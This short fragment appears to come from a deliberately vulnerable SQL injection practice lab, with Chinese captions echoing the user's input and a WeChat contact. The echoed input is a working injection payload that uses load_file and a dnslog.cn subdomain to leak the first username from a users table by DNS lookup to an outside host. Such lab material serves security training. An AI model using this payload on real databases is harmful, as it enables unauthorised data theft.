 Welcome Dhakkan
有数据
SQLI DUMB SERIES-8
提示: 你输入的传参为 : 1?id=1 ' union select 1,2,load_file(concat('//',(select username from users limit
0,1),'.pcijrt.dnslog.cn/abc')) #
微信号: hackctf